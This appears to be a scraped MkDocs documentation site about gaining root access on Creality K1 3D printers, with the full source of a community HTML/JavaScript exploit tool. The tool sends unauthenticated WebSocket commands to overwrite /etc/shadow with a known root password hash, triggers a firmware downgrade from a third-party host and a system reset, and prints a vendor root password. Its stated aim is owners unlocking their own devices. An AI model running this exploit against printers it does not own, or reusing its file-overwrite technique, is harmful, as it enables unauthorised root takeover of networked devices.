              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#execute-exploit" class="md-nav__link">
    Execute exploit
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#test-ssh-connection" class="md-nav__link">
    Test SSH connection
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="root-access">Root access</h1>
<p>K3B has released a tool to unlock root access. Furthermore, with this tool, you can also downgrade the version of the
printer. This may be necessary if your printer is above version 1.2.9.15. After this version, Creality tried removing
the possibility of using the printer correctly.</p>
<p>Here you can find the original video of K3B: <a href="https://www.youtube.com/watch?v=D8qqrK7eC1E" target="_blank">link to YouTube</a></p>
<h2 id="execute-exploit">Execute exploit</h2>
<p>Download this file:</p>
<ul>
<li><a href="https://t.me/dsorkin_chat/6759" target="_blank">original telegram post</a></li>
<li><a href="https://github.com/meteyou/creality-k1/blob/main/k1_exploit/k3d_k1_exploit.html" target="_blank">mirror on this GitHub repo</a></li>
</ul>
<p>Open the html file and put your IP address into the input line. Then you can click <code>Method A</code>. If your printer has a
newer version than 1.2.9.15, please use the downgrade function.</p>
<h2 id="test-ssh-connection">Test SSH connection</h2>
<p>Open your SSH client of choice and try to connect with the user <code>root</code> and the password <code>creality</code>.</p>





                
              </article>
            </div>
          
          
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/meteyou" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
      
    
    
    
      
      
    
    <a href="https://fosstodon.org/@meteyou" target="_blank" rel="noopener me" title="fosstodon.org" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/meteyou" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    <script id="__config" type="application/json">{"base": "../..", "features": ["navigation.expand"], "search": "../../assets/javascripts/workers/search.74e28a9f.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../../assets/javascripts/bundle.220ee61c.min.js"></script>
      
    
  </body>
</html>
</file>

<file: k1_exploit/k3d_k1_exploit.html>
<html>
	<head>
		<title>K1 exploit v1.1 for K3D Chat</title>
		<script>
			const patchedShadowStr = "root:$5$/iMbCgHty3$rM7UZICj9tmUe13BcAOUgVvpa.sSMV4k/t2Yes64ZZ9:::::::\ndaemon:*:::::::\nbin:*:::::::\nsys:*:::::::\nsync:*:::::::\nmail:*:::::::\nwww-data:*:::::::\noperator:*:::::::\nnobody:*:::::::\ndbus:*:::::::\n"
			const patchedShadowBlob = new Blob([patchedShadowStr], { type: "text/plain" })
			
			function sendPayload(payload,needAlert = true) {
				var ip = document.getElementsByName("ip")[0].value
				
				var socket = new WebSocket('ws://' + ip + ':9999')
				socket.onopen = function(e) {
					socket.send(payload);
					if (needAlert) {
						setTimeout(function(){
							if (socket.readyState === WebSocket.OPEN) {
								alert('Payload sent!')
								socket.close()
							} else {
								alert('Payload failed!')
							}
						}, 100)
					}
				}
			}
			function patchShadow() {
				var ip = document.getElementsByName("ip")[0].value
			
				console.log('Backing up current shadow file...')
				sendPayload('{"method":"set","params":{"opGcodeFile":"renameprt:/etc/shadow:/etc/shadow.bak"}}', false)
				
				setTimeout(function(){
					console.log('Uploading new shadow file...')
					const fd = new FormData()
					fd.append('file', patchedShadowBlob, 'new_shadow.gcode')
					
					const xhr = new XMLHttpRequest();
					xhr.onload = function(e) {
						if (xhr.status == 200) {
							console.log('Applying new shadow file...')
							
							sendPayload('{"method":"set","params":{"opGcodeFile":"renameprt:/usr/data/printer_data/gcodes/new_shadow.gcode:/etc/shadow"}}', false)
							
							alert('Payload sent! New SSH credentials should be:\nroot:creality')
						} else {
							alert('Upload failed!')
						}
					}
					xhr.open('POST', 'http://' + ip + '/upload/new_shadow.gcode', true);
					xhr.send(fd)
				}, 250)
			}
			function rollbackTo15() {
				sendPayload('{"method":"set","params":{"linuxUpgrade":"https://ytkab0bp.ru/k3d/CR4CU220812S11_ota_img_V1.2.9.22.img"}}')
			}
			function moveShadow() {
				sendPayload('{"method":"set","params":{"opGcodeFile":"renameprt:/usr/data/printer_data/gcodes/shadow.gcode:/etc/shadow"}}')
			}
			function reset() {
				sendPayload('{"method":"set","params":{"resetSystem":15}}')
			}
		</script>
	</head>
	<body>
		IP: <input type="text" name="ip"/><br>
		Unlock SSH: <button onclick="patchShadow()">Method A</button> <button onclick="moveShadow()">Method B</button><br><br>
		Reset system if something went wrong: <button onclick="reset()">Reset</button><br>
		Rollback to 1.2.9.15: <button onclick="rollbackTo15()">Go!</button><br>
		Note: vanilla root password seems to be 0755cxsw$888
	</body>
</html>
</file>
<file: stylesheets/youtube.css>
.video-wrapper {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
    padding-bottom: 56.25%;
}
.video-wrapper > iframe {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
</file>
<file: assets/stylesheets/main.eebd395e.min.css>
@charset "UTF-8";html{-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none;box-sizing:border-box}*,:after,:before{box-sizing:inherit}@media (prefers-reduced-motion){*,:after,:before{transition:none!important}}body{margin:0}a,button,input,label{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}hr{border:0;box-sizing:initial;display:block;height:.05rem;overflow:visible;padding:0}small{font-size:80%}sub,sup{line-height:1em}img{border-style:none}table{border-collapse:initial;border-spacing:0}td,th{font-weight:400;vertical-align:top}button{background:#0000;border:0;font-family:inherit;font-size:inherit;margin:0;padding:0}input{border:0;outline:none}:root{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-scheme=default]{color-scheme:light}[data-md-color-scheme=default] img[src$="#gh-dark-mode-only"],[data-md-color-scheme=default] img[src$="#only-dark"]{display:none}:root,[data-md-color-scheme=default]{--md-default-fg-color:#000000de;--md-default-fg-color--light:#0000008a;--md-default-fg-color--lighter:#00000052;--md-default-fg-color--lightest:#00000012;--md-default-bg-color:#fff;--md-default-bg-color--light:#ffffffb3;--md-default-bg-color--lighter:#ffffff4d;--md-default-bg-color--lightest:#ffffff1f;--md-code-fg-color:#36464e;--md-code-bg-color:#f5f5f5;--md-code-hl-color:#ffff0080;--md-code-hl-number-color:#d52a2a;--md-code-hl-special-color:#db1457;--md-code-hl-function-color:#a846b9;--md-code-hl-constant-color:#6e59d9;--md-code-hl-keyword-color:#3f6ec6;--md-code-hl-string-color:#1c7d4d;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-mark-color:#ffff0080;--md-typeset-del-color:#f5503d26;--md-typeset-ins-color:#0bd57026;--md-typeset-kbd-color:#fafafa;--md-typeset-kbd-accent-color:#fff;--md-typeset-kbd-border-color:#b8b8b8;--md-typeset-table-color:#0000001f;--md-typeset-table-color--light:rgba(0,0,0,.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-warning-fg-color:#000000de;--md-warning-bg-color:#ff9;--md-footer-fg-color:#fff;--md-footer-fg-color--light:#ffffffb3;--md-footer-fg-color--lighter:#ffffff73;--md-footer-bg-color:#000000de;--md-footer-bg-color--dark:#00000052;--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #0000001a,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0003,0 0 0.05rem #00000059}.md-icon svg{fill:currentcolor;display:block;height:1.2rem;width:1.2rem}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--md-text-font-family:var(--md-text-font,_),-apple-system,BlinkMacSystemFont,Helvetica,Arial,sans-serif;--md-code-font-family:var(--md-code-font,_),SFMono-Regular,Consolas,Menlo,monospace}aside,body,input{font-feature-settings:"kern","liga";color:var(--md-typeset-color);font-family:var(--md-text-font-family)}code,kbd,pre{font-feature-settings:"kern";font-family:var(--md-code-font-family)}:root{--md-typeset-table-sort-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m18 21-4-4h3V7h-3l4-4 4 4h-3v10h3M2 19v-2h10v2M2 13v-2h7v2M2 7V5h4v2H2Z"/></svg>');--md-typeset-table-sort-icon--asc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 17h3l-4 4-4-4h3V3h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2v-2Z"/></svg>');--md-typeset-table-sort-icon--desc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7h3l-4-4-4 4h3v14h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2v-2Z"/></svg>')}.md-typeset{-webkit-print-color-adjust:exact;color-adjust:exact;font-size:.8rem;line-height:1.6}@media print{.md-typeset{font-size:.68rem}}.md-typeset blockquote,.md-typeset dl,.md-typeset figure,.md-typeset ol,.md-typeset pre,.md-typeset ul{margin-bottom:1em;margin-top:1em}.md-typeset h1{color:var(--md-default-fg-color--light);font-size:2em;line-height:1.3;margin:0 0 1.25em}.md-typeset h1,.md-typeset h2{font-weight:300;letter-spacing:-.01em}.md-typeset h2{font-size:1.5625em;line-height:1.4;margin:1.6em 0 .64em}.md-typeset h3{font-size:1.25em;font-weight:400;letter-spacing:-.01em;line-height:1.5;margin:1.6em 0 .8em}.md-typeset h2+h3{margin-top:.8em}.md-typeset h4{font-weight:700;letter-spacing:-.01em;margin:1em 0}.md-typeset h5,.md-typeset h6{color:var(--md-default-fg-color--light);font-size:.8em;font-weight:700;letter-spacing:-.01em;margin:1.25em 0}.md-typeset h5{text-transform:uppercase}.md-typeset hr{border-bottom:.05rem solid var(--md-default-fg-color--lightest);display:flow-root;margin:1.5em 0}.md-typeset a{color:var(--md-typeset-a-color);word-break:break-word}.md-typeset a,.md-typeset a:before{transition:color 125ms}.md-typeset a:focus,.md-typeset a:hover{color:var(--md-accent-fg-color)}.md-typeset a:focus code,.md-typeset a:hover code{background-color:var(--md-accent-fg-color--transparent)}.md-typeset a code{color:currentcolor;transition:background-color 125ms}.md-typeset a.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset code,.md-typeset kbd,.md-typeset pre{color:var(--md-code-fg-color);direction:ltr;font-variant-ligatures:none}@media print{.md-typeset code,.md-typeset kbd,.md-typeset pre{white-space:pre-wrap}}.md-typeset code{background-color:var(--md-code-bg-color);border-radius:.1rem;-webkit-box-decoration-break:clone;box-decoration-break:clone;font-size:.85em;padding:0 .2941176471em;word-break:break-word}.md-typeset code:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-typeset pre{display:flow-root;line-height:1.4;position:relative}.md-typeset pre>code{-webkit-box-decoration-break:slice;box-decoration-break:slice;box-shadow:none;display:block;margin:0;outline-color:var(--md-accent-fg-color);overflow:auto;padding:.7720588235em 1.1764705882em;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin;touch-action:auto;word-break:normal}.md-typeset pre>code:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-typeset pre>code::-webkit-scrollbar{height:.2rem;width:.2rem}.md-typeset pre>code::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-typeset pre>code::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}.md-typeset kbd{background-color:var(--md-typeset-kbd-color);border-radius:.1rem;box-shadow:0 .1rem 0 .05rem var(--md-typeset-kbd-border-color),0 .1rem 0 var(--md-typeset-kbd-border-color),0 -.1rem .2rem var(--md-typeset-kbd-accent-color) inset;color:var(--md-default-fg-color);display:inline-block;font-size:.75em;padding:0 .6666666667em;vertical-align:text-top;word-break:break-word}.md-typeset mark{background-color:var(--md-typeset-mark-color);-webkit-box-decoration-break:clone;box-decoration-break:clone;color:inherit;word-break:break-word}.md-typeset abbr{border-bottom:.05rem dotted var(--md-default-fg-color--light);cursor:help;text-decoration:none}@media (hover:none){.md-typeset abbr[title]:focus:after,.md-typeset abbr[title]:hover:after{background-color:var(--md-default-fg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z3);color:var(--md-default-bg-color);content:attr(title);font-size:.7rem;left:.8rem;margin-top:2em;padding:.2rem .3rem;position:absolute;right:.8rem}}.md-typeset small{opacity:.75}[dir=ltr] .md-typeset sub,[dir=ltr] .md-typeset sup{margin-left:.078125em}[dir=rtl] .md-typeset sub,[dir=rtl] .md-typeset sup{margin-right:.078125em}[dir=ltr] .md-typeset blockquote{padding-left:.6rem}[dir=rtl] .md-typeset blockquote{padding-right:.6rem}[dir=ltr] .md-typeset blockquote{border-left:.2rem solid var(--md-default-fg-color--lighter)}[dir=rtl] .md-typeset blockquote{border-right:.2rem solid var(--md-default-fg-color--lighter)}.md-typeset blockquote{color:var(--md-default-fg-color--light);margin-left:0;margin-right:0}.md-typeset ul{list-style-type:disc}[dir=ltr] .md-typeset ol,[dir=ltr] .md-typeset ul{margin-left:.625em}[dir=rtl] .md-typeset ol,[dir=rtl] .md-typeset ul{margin-right:.625em}.md-typeset ol,.md-typeset ul{padding:0}.md-typeset ol:not([hidden]),.md-typeset ul:not([hidden]){display:flow-root}.md-typeset ol ol,.md-typeset ul ol{list-style-type:lower-alpha}.md-typeset ol ol ol,.md-typeset ul ol ol{list-style-type:lower-roman}[dir=ltr] .md-typeset ol li,[dir=ltr] .md-typeset ul li{margin-left:1.25em}[dir=rtl] .md-typeset ol li,[dir=rtl] .md-typeset ul li{margin-right:1.25em}.md-typeset ol li,.md-typeset ul li{margin-bottom:.5em}.md-typeset ol li blockquote,.md-typeset ol li p,.md-typeset ul li blockquote,.md-typeset ul li p{margin:.5em 0}.md-typeset ol li:last-child,.md-typeset ul li:last-child{margin-bottom:0}[dir=ltr] .md-typeset ol li ol,[dir=ltr] .md-typeset ol li ul,[dir=ltr] .md-typeset ul li ol,[dir=ltr] .md-typeset ul li ul{margin-left:.625em}[dir=rtl] .md-typeset ol li ol,[dir=rtl] .md-typeset ol li ul,[dir=rtl] .md-typeset ul li ol,[dir=rtl] .md-typeset ul li ul{margin-right:.625em}.md-typeset ol li ol,.md-typeset ol li ul,.md-typeset ul li ol,.md-typeset ul li ul{margin-bottom:.5em;margin-top:.5em}[dir=ltr] .md-typeset dd{margin-left:1.875em}[dir=rtl] .md-typeset dd{margin-right:1.875em}.md-typeset dd{margin-bottom:1.5em;margin-top:1em}.md-typeset img,.md-typeset svg,.md-typeset video{height:auto;max-width:100%}.md-typeset img[align=left]{margin:1em 1em 1em 0}.md-typeset img[align=right]{margin:1em 0 1em 1em}.md-typeset img[align]:only-child{margin-top:0}.md-typeset figure{display:flow-root;margin:1em auto;max-width:100%;text-align:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.md-typeset figure img{display:block}.md-typeset figcaption{font-style:italic;margin:1em auto;max-width:24rem}.md-typeset iframe{max-width:100%}.md-typeset table:not([class]){background-color:var(--md-default-bg-color);border:.05rem solid var(--md-typeset-table-color);border-radius:.1rem;display:inline-block;font-size:.64rem;max-width:100%;overflow:auto;touch-action:auto}@media print{.md-typeset table:not([class]){display:table}}.md-typeset table:not([class])+*{margin-top:1.5em}.md-typeset table:not([class]) td>:first-child,.md-typeset table:not([class]) th>:first-child{margin-top:0}.md-typeset table:not([class]) td>:last-child,.md-typeset table:not([class]) th>:last-child{margin-bottom:0}.md-typeset table:not([class]) td:not([align]),.md-typeset table:not([class]) th:not([align]){text-align:left}[dir=rtl] .md-typeset table:not([class]) td:not([align]),[dir=rtl] .md-typeset table:not([class]) th:not([align]){text-align:right}.md-typeset table:not([class]) th{font-weight:700;min-width:5rem;padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) td{border-top:.05rem solid var(--md-typeset-table-color);padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) tbody tr{transition:background-color 125ms}.md-typeset table:not([class]) tbody tr:hover{background-color:var(--md-typeset-table-color--light);box-shadow:0 .05rem 0 var(--md-default-bg-color) inset}.md-typeset table:not([class]) a{word-break:normal}.md-typeset table th[role=columnheader]{cursor:pointer}[dir=ltr] .md-typeset table th[role=columnheader]:after{margin-left:.5em}[dir=rtl] .md-typeset table th[role=columnheader]:after{margin-right:.5em}.md-typeset table th[role=columnheader]:after{content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-typeset-table-sort-icon);mask-image:var(--md-typeset-table-sort-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset table th[role=columnheader]:hover:after{background-color:var(--md-default-fg-color--lighter)}.md-typeset table th[role=columnheader][aria-sort=ascending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--asc);mask-image:var(--md-typeset-table-sort-icon--asc)}.md-typeset table th[role=columnheader][aria-sort=descending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--desc);mask-image:var(--md-typeset-table-sort-icon--desc)}.md-typeset__scrollwrap{margin:1em -.8rem;overflow-x:auto;touch-action:auto}.md-typeset__table{display:inline-block;margin-bottom:.5em;padding:0 .8rem}@media print{.md-typeset__table{display:block}}html .md-typeset__table table{display:table;margin:0;overflow:hidden;width:100%}@media screen and (max-width:44.9375em){.md-content__inner>pre{margin:1em -.8rem}.md-content__inner>pre code{border-radius:0}}.md-banner{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color);overflow:auto}@media print{.md-banner{display:none}}.md-banner--warning{background-color:var(--md-warning-bg-color);color:var(--md-warning-fg-color)}.md-banner__inner{font-size:.7rem;margin:.6rem auto;padding:0 .8rem}[dir=ltr] .md-banner__button{float:right}[dir=rtl] .md-banner__button{float:left}.md-banner__button{color:inherit;cursor:pointer;transition:opacity .25s}.md-banner__button:hover{opacity:.7}html{font-size:125%;height:100%;overflow-x:hidden}@media screen and (min-width:100em){html{font-size:137.5%}}@media screen and (min-width:125em){html{font-size:150%}}body{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;font-size:.5rem;min-height:100%;position:relative;width:100%}@media print{body{display:block}}@media screen and (max-width:59.9375em){body[data-md-scrolllock]{position:fixed}}.md-grid{margin-left:auto;margin-right:auto;max-width:61rem}.md-container{display:flex;flex-direction:column;flex-grow:1}@media print{.md-container{display:block}}.md-main{flex-grow:1}.md-main__inner{display:flex;height:100%;margin-top:1.5rem}.md-ellipsis{overflow:hidden;text-overflow:ellipsis}.md-toggle{display:none}.md-option{height:0;opacity:0;position:absolute;width:0}.md-option:checked+label:not([hidden]){display:block}.md-option.focus-visible+label{outline-color:var(--md-accent-fg-color);outline-style:auto}.md-skip{background-color:var(--md-default-fg-color);border-radius:.1rem;color:var(--md-default-bg-color);font-size:.64rem;margin:.5rem;opacity:0;outline-color:var(--md-accent-fg-color);padding:.3rem .5rem;position:fixed;transform:translateY(.4rem);z-index:-1}.md-skip:focus{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 175ms 75ms;z-index:10}@page{margin:25mm}:root{--md-clipboard-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12V1Z"/></svg>')}.md-clipboard{border-radius:.1rem;color:var(--md-default-fg-color--lightest);cursor:pointer;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;position:absolute;right:.5em;top:.5em;transition:color .25s;width:1.5em;z-index:1}@media print{.md-clipboard{display:none}}.md-clipboard:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}:hover>.md-clipboard{color:var(--md-default-fg-color--light)}.md-clipboard:focus,.md-clipboard:hover{color:var(--md-accent-fg-color)}.md-clipboard:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-image:var(--md-clipboard-icon);mask-image:var(--md-clipboard-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-clipboard--inline{cursor:pointer}.md-clipboard--inline code{transition:color .25s,background-color .25s}.md-clipboard--inline:focus code,.md-clipboard--inline:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}@keyframes consent{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes overlay{0%{opacity:0}to{opacity:1}}.md-consent__overlay{animation:overlay .25s 